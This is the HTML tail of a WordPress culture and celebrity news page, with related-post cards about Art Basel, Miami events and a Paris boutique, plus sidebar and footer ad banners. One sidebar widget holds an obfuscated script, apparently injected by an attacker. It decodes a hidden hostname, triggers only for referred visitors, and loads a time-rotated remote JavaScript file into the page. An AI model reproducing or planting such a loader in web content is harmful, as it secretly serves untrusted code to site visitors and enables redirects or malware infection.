                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>